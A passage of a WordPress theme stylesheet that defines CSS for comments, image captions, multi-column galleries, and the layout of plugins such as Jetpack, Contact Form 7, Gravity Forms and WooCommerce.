  margin-bottom: 0;
}
.comments-area .no-comments {
  font-weight: 600;
  margin: 1.78571em 0 0;
}
.comments-area .commentform-error {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background: #ffdfe0;
  border: 1px solid #c89797;
  color: #790000;
  display: block;
  margin: 1.78571em 0;
  padding: 1.33929em 0.89286em;
}

/*--------------------------------------------------------------
14.0 - Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
14.1 - Captions
--------------------------------------------------------------*/
figure.wp-caption {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background: #f6f6f7;
  padding: 0.89286em;
}

.wp-caption {
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption-text {
  font-size: 0.85714em;
  line-height: 2.08333em;
  text-align: center;
}

.wp-caption .wp-caption-text {
  padding: 0.89286em 0 0;
}

/*--------------------------------------------------------------
14.2 - Galleries
--------------------------------------------------------------*/
.gallery {
  float: left;
  margin: 0 0 1.78571em;
}

.gallery-item {
  display: inline-block;
  margin: 0 0 0.89286em;
  text-align: center;
  vertical-align: top;
}
.gallery-item a {
  border: none;
}
.gallery-item a:hover {
  border: none;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
  float: left;
  margin-left: 0;
  margin-right: 0;
}

.gallery-columns-2 .gallery-item {
  width: 48.57143%;
  float: left;
}
.gallery-columns-2 .gallery-item:nth-child(2n + 1) {
  margin-left: 0;
  margin-right: -100%;
  clear: both;
  margin-left: 0;
}
.gallery-columns-2 .gallery-item:nth-child(2n + 2) {
  margin-left: 51.42857%;
  margin-right: -100%;
  clear: none;
}

.gallery-columns-3 .gallery-item {
  width: 31.42857%;
  float: left;
}
.gallery-columns-3 .gallery-item:nth-child(3n + 1) {
  margin-left: 0;
  margin-right: -100%;
  clear: both;
  margin-left: 0;
}
.gallery-columns-3 .gallery-item:nth-child(3n + 2) {
  margin-left: 34.28571%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-3 .gallery-item:nth-child(3n + 3) {
  margin-left: 68.57143%;
  margin-right: -100%;
  clear: none;
}

.gallery-columns-4 .gallery-item {
  width: 22.85714%;
  float: left;
}
.gallery-columns-4 .gallery-item:nth-child(4n + 1) {
  margin-left: 0;
  margin-right: -100%;
  clear: both;
  margin-left: 0;
}
.gallery-columns-4 .gallery-item:nth-child(4n + 2) {
  margin-left: 25.71429%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-4 .gallery-item:nth-child(4n + 3) {
  margin-left: 51.42857%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-4 .gallery-item:nth-child(4n + 4) {
  margin-left: 77.14286%;
  margin-right: -100%;
  clear: none;
}

.gallery-columns-5 .gallery-item {
  width: 17.71429%;
  float: left;
}
.gallery-columns-5 .gallery-item:nth-child(5n + 1) {
  margin-left: 0;
  margin-right: -100%;
  clear: both;
  margin-left: 0;
}
.gallery-columns-5 .gallery-item:nth-child(5n + 2) {
  margin-left: 20.57143%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-5 .gallery-item:nth-child(5n + 3) {
  margin-left: 41.14286%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-5 .gallery-item:nth-child(5n + 4) {
  margin-left: 61.71429%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-5 .gallery-item:nth-child(5n + 5) {
  margin-left: 82.28571%;
  margin-right: -100%;
  clear: none;
}

.gallery-columns-6 .gallery-item {
  width: 14.28571%;
  float: left;
}
.gallery-columns-6 .gallery-item:nth-child(6n + 1) {
  margin-left: 0;
  margin-right: -100%;
  clear: both;
  margin-left: 0;
}
.gallery-columns-6 .gallery-item:nth-child(6n + 2) {
  margin-left: 17.14286%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-6 .gallery-item:nth-child(6n + 3) {
  margin-left: 34.28571%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-6 .gallery-item:nth-child(6n + 4) {
  margin-left: 51.42857%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-6 .gallery-item:nth-child(6n + 5) {
  margin-left: 68.57143%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-6 .gallery-item:nth-child(6n + 6) {
  margin-left: 85.71429%;
  margin-right: -100%;
  clear: none;
}

.gallery-columns-7 .gallery-item {
  width: 11.82571%;
  float: left;
}
.gallery-columns-7 .gallery-item:nth-child(7n + 1) {
  margin-left: 0;
  margin-right: -100%;
  clear: both;
  margin-left: 0;
}
.gallery-columns-7 .gallery-item:nth-child(7n + 2) {
  margin-left: 14.68286%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-7 .gallery-item:nth-child(7n + 3) {
  margin-left: 29.36571%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-7 .gallery-item:nth-child(7n + 4) {
  margin-left: 44.04857%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-7 .gallery-item:nth-child(7n + 5) {
  margin-left: 58.73143%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-7 .gallery-item:nth-child(7n + 6) {
  margin-left: 73.41429%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-7 .gallery-item:nth-child(7n + 7) {
  margin-left: 88.09714%;
  margin-right: -100%;
  clear: none;
}

.gallery-columns-8 .gallery-item {
  width: 10%;
  float: left;
}
.gallery-columns-8 .gallery-item:nth-child(8n + 1) {
  margin-left: 0;
  margin-right: -100%;
  clear: both;
  margin-left: 0;
}
.gallery-columns-8 .gallery-item:nth-child(8n + 2) {
  margin-left: 12.85714%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-8 .gallery-item:nth-child(8n + 3) {
  margin-left: 25.71429%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-8 .gallery-item:nth-child(8n + 4) {
  margin-left: 38.57143%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-8 .gallery-item:nth-child(8n + 5) {
  margin-left: 51.42857%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-8 .gallery-item:nth-child(8n + 6) {
  margin-left: 64.28571%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-8 .gallery-item:nth-child(8n + 7) {
  margin-left: 77.14286%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-8 .gallery-item:nth-child(8n + 8) {
  margin-left: 90%;
  margin-right: -100%;
  clear: none;
}

.gallery-columns-9 .gallery-item {
  width: 8.57114%;
  float: left;
}
.gallery-columns-9 .gallery-item:nth-child(9n + 1) {
  margin-left: 0;
  margin-right: -100%;
  clear: both;
  margin-left: 0;
}
.gallery-columns-9 .gallery-item:nth-child(9n + 2) {
  margin-left: 11.42829%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-9 .gallery-item:nth-child(9n + 3) {
  margin-left: 22.85657%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-9 .gallery-item:nth-child(9n + 4) {
  margin-left: 34.28486%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-9 .gallery-item:nth-child(9n + 5) {
  margin-left: 45.71314%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-9 .gallery-item:nth-child(9n + 6) {
  margin-left: 57.14143%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-9 .gallery-item:nth-child(9n + 7) {
  margin-left: 68.56971%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-9 .gallery-item:nth-child(9n + 8) {
  margin-left: 79.998%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-9 .gallery-item:nth-child(9n + 9) {
  margin-left: 91.42629%;
  margin-right: -100%;
  clear: none;
}

.gallery-caption {
  display: block;
  margin-bottom: 0.625em;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/*--------------------------------------------------------------
15.0 - Jetpack
--------------------------------------------------------------*/
/*--------------------------------------------------------------
15.1 - Contact Form
--------------------------------------------------------------*/
div[id*="contact-form"] div label {
  margin-bottom: 0.25em;
}
div[id*="contact-form"] div input,
div[id*="contact-form"] div input[type='text'],
div[id*="contact-form"] div input[type='email'],
div[id*="contact-form"] div textarea {
  margin-bottom: 1.33929em;
}
div[id*="contact-form"] .contact-submit {
  margin-top: 0.44643em;
}
div[id*="contact-form"] h3 {
  font-size: 1.28571em;
  line-height: 1.38889em;
  margin: 0;
}
div[id*="contact-form"] blockquote {
  font-size: 1em;
  line-height: 1.78571em;
}

/*--------------------------------------------------------------
15.2 - Contact Info
--------------------------------------------------------------*/
.widget_contact_info .contact-map {
  margin-bottom: 0.89286em;
}

/*--------------------------------------------------------------
15.3 - Display Posts
--------------------------------------------------------------*/
.widget_jetpack_display_posts_widget .jetpack-display-remote-posts h4 {
  font-size: 1.0769em !important;
  font-weight: normal;
  margin: 0.89286em 0 !important;
}
.widget_jetpack_display_posts_widget .jetpack-display-remote-posts h4 ~ a {
  display: block;
  margin-bottom: 0.89286em;
}
.widget_jetpack_display_posts_widget .jetpack-display-remote-posts p {
  margin: 0 0 1.78571em 0 !important;
  line-height: 1.7857 !important;
  font-size: 100%;
}

/*--------------------------------------------------------------
15.4 - Gravatar Profile
--------------------------------------------------------------*/
#secondary .widget-grofile h4 {
  font-size: 1.0769em;
  line-height: 1.7857;
  margin: 0;
}

/*--------------------------------------------------------------
15.5 - Infinite Scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
15.6 - RSS Links
--------------------------------------------------------------*/
.widget_rss_links p {
  margin: 0 0 0.89286em;
}
.widget_rss_links p img {
  display: block;
}

/*--------------------------------------------------------------
15.7 - Subscriptions
--------------------------------------------------------------*/
p.comment-subscription-form {
  margin-bottom: 0.25em;
}
p.comment-subscription-form input[type="checkbox"] {
  font-size: 0.92857em;
  line-height: 1.92308em;
  display: inline-block !important;
  margin-right: 0.25em;
  vertical-align: middle;
}
p.comment-subscription-form label.subscribe-label {
  font-size: 0.92857em;
  line-height: 1.92308em;
  display: inline-block !important;
  font-weight: normal;
  margin-bottom: 0;
  vertical-align: middle;
}

#subscribe-email {
  margin-bottom: 0.89286em;
}
#subscribe-email input {
  padding: 0.6429em 0.7143em !important;
}

/*--------------------------------------------------------------
16.0 - MyBookTable
--------------------------------------------------------------*/
/*--------------------------------------------------------------
16.1 - Single Book
--------------------------------------------------------------*/
body.single-mbt_book .entry-header {
  margin-bottom: 2.67857em;
}

.mbt-breadcrumbs {
  font-size: 0.92857em;
  line-height: 1.92308em;
  color: #acaeaf;
  font-family: "Lato", sans-serif;
  padding-bottom: 0.89286em;
}
.mbt-breadcrumbs a {
  color: #acaeaf;
}
.mbt-breadcrumbs a:hover {
  color: #0896fe;
  text-decoration: none;
}

.mbt-book .mbt-book-meta a {
  font-weight: normal;
}
.mbt-book .mbt-book-meta a:hover {
  color: #5a5d60;
}

/*--------------------------------------------------------------
16.2 - Featured Book Widget
--------------------------------------------------------------*/
.mbt-featured-book-widget .mbt-book-title {
  color: #5a5d60;
  line-height: 1.7857;
  margin: 0 0 0.89286em;
}
.mbt-featured-book-widget .mbt-book-title a {
  font-size: initial;
}
.mbt-featured-book-widget .mbt-book-title a:hover {
  color: #0896fe !important;
  font-size: initial;
  text-decoration: none;
}
.mbt-featured-book-widget .mbt-book-images {
  padding-bottom: 0.89286em;
}
.mbt-featured-book-widget .mbt-book-blurb {
  font-size: 1em;
}

/*--------------------------------------------------------------
17.0 - Contact Form 7
--------------------------------------------------------------*/
.wpcf7 p {
  font-weight: 600;
  margin-bottom: 1.33929em;
}
.wpcf7 p span {
  font-weight: 400;
}
.wpcf7 p span[style] {
  display: block !important;
}
.wpcf7 p .wpcf7-form-control-wrap, .wpcf7 p .wpcf7-form-control {
  display: block;
}
.wpcf7 p .wpcf7-not-valid-tip {
  font-size: 1em;
  line-height: 1.78571em;
  background: #ffdfe0;
  border-top: 1px solid #c89797;
  border-bottom: 1px solid #c89797;
  color: #790000;
  margin-top: 0.5em;
  padding: 0.44643em;
}
.wpcf7 p select.wpcf7-select option::selection {
  background: red;
}
.wpcf7 p span.wpcf7-list-item-label {
  margin-right: 0.3125em;
}
.wpcf7 p span.wpcf7-list-item {
  margin: 0 0.75em 0 0;
}
.wpcf7 p .wpcf7-form-control.wpcf7-submit {
  float: left;
  margin: 0;
}
.wpcf7 p img.ajax-loader {
  float: left;
  display: block;
  margin: 0.75em 0 0 1.5em;
}
.wpcf7 .wpcf7-validation-errors {
  background: #ffdfe0;
  border: none;
  border-top: 1px solid #c89797;
  border-bottom: 1px solid #c89797;
  color: #790000;
  float: left;
  margin-top: 0.44643em;
}
.wpcf7 .wpcf7-response-output {
  font-size: 1em;
  line-height: 1.78571em;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  clear: both;
  margin: 0.44643em 0 0;
  padding: 0.89286em;
  width: 100%;
}
.wpcf7 .wpcf7-mail-sent-ok {
  background: #fffbcc;
  border: none;
  border-top: 1px solid #e6db55;
  border-bottom: 1px solid #e6db55;
  color: #5a5d60;
  float: left;
  margin-top: 1.78571em;
}
.wpcf7:after {
  content: ".";
  clear: both;
  display: block;
  height: 0;
  visibility: hidden;
}

/*--------------------------------------------------------------
18.0 - Gravity Forms
--------------------------------------------------------------*/
.gform_wrapper .top_label .gfield_label {
  margin-bottom: 0;
}
.gform_wrapper .ginput_container {
  margin-bottom: 1rem;
}
.gform_wrapper .gfield_checkbox li input[type=checkbox],
.gform_wrapper .gfield_radio li input[type=radio],
.gform_wrapper .gfield_checkbox li input {
  margin-left: 0.125em;
}

.ui-datepicker a {
  -moz-transition: 0s;
  -o-transition: 0s;
  -webkit-transition: 0s;
  transition: 0s;
}

.gform_confirmation_wrapper .gform_confirmation_message {
  font-size: 1.14286em;
  line-height: 1.5625em;
  font-size: 1em !important;
  background: #fffbcc;
  border: 1px solid #e6db55 !important;
  border-right: none !important;
  border-left: none !important;
  color: #5a5d60;
  padding: 1.2656em 0.8438em;
}

#secondary .gform_confirmation_wrapper .gform_confirmation_message,
#colophon .gform_confirmation_wrapper .gform_confirmation_message {
  font-size: 0.9286em !important;
}

/*--------------------------------------------------------------
19.0 - WooCommerce
--------------------------------------------------------------*/
.woocommerce .entry-header {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  background: #f6f6f7;
  margin-bottom: 2.67857em;
  padding: 1.33929em 0;
}

.woocommerce .entry-header h1.entry-title {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  vertical-align: middle;
  width: 70%;
}

@media (max-width: 768px) {
  .resp.woocommerce .entry-header h1.entry-title {
    text-align: center;
    width: 100%;
  }
}
.woocommerce .container .woocommerce-breadcrumb {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #acaeaf;
  display: inline-block;
  margin: 0;
  text-align: right;
  vertical-align: middle;
  width: 29%;
}
@media (max-width: 768px) {
  .resp.woocommerce .container .woocommerce-breadcrumb {
    text-align: center;
    width: 100%;
  }
}
.woocommerce .container .woocommerce-breadcrumb a {
  color: #acaeaf;
}
.woocommerce .container .woocommerce-breadcrumb a:hover {
  color: #0896fe;
}

.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count {
  font-size: 0.92857em;
  line-height: 1.92308em;
  color: #838588;
  margin-bottom: 2.67857em;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background-color: transparent;
  background: #0896fe;
  color: #fff;
  font-weight: normal;
  padding: 0.7142em 1.2143em;
  text-transform: none;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  background: rgba(8, 150, 254, 0.8);
  border-bottom: none;
  color: #fff;
}

.woocommerce ul.products li.product .price {
  font-size: 0.92857em;
  line-height: 1.92308em;
  color: #838588;
}

.woocommerce span.onsale {
  background-color: #0896fe;
}

.woocommerce .star-rating:before,
.woocommerce ul.products li.product a:not(.button) {
  color: #838588;
}

.woocommerce-review-link {
  font-size: 0.92857em;
  line-height: 1.92308em;
  color: #838588;
}
.woocommerce-review-link:hover {
  color: #838588;
}

.single-product input[type="number"] {
  padding-top: 7.5px;
  padding-bottom: 7.5px;
}

.product_meta {
  font-size: 0.92857em;
  line-height: 1.92308em;
  color: #838588;
  font-weight: bold;
}
.product_meta a,
.product_meta a:hover {
  color: #838588;
  font-weight: normal;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
  color: #838588;
}

/*--------------------------------------------------------------
20.0 - JWPLAYER
--------------------------------------------------------------*/
span.jwcontrols span button {
  -moz-border-radius: initial;
  -webkit-border-radius: initial;
  border-radius: initial;
  -moz-transition: initial;
  -o-transition: initial;
  -webkit-transition: initial;
  transition: initial;
  background: initial;
  border: initial;
  color: initial;
  -webkit-appearance: initial;
  font-weight: initial;
  line-height: initial;
  outline-style: initial;
  padding: initial;
  text-transform: initial;
}

/*--------------------------------------------------------------
21.0 - Ultimate Addons for SiteOrigin
--------------------------------------------------------------*/
.so-widget-tabs li a,
.so-widget-tabs li a:hover {
  border-bottom: none;
}
